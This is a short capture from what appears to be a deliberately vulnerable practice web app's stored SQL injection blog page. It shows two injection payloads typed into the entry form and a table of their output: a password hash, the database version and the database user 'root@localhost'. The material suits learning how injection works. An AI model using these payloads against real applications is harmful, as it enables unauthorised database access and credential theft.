 / SQL Injection - Stored (Blog) /
Add an entry to our blog:
canary1',(select version()))#
canary1',(select user()))#
Add Entry The entry was added to our blog!
# Owner Date Entry
1 test 2024-09-26 13:51:25 test
2 canary2 2024-09-26 13:54:29 canary1
3 *07BDCCE30E93A12AA2B693FD99990F044614A3E5 2024-09-26 13:58:30 canary1
4 5.0.96-0ubuntu3 2024-09-26 14:01:09 canary1
5 root@localhost 2024-09-26 14:01:34 canary1
in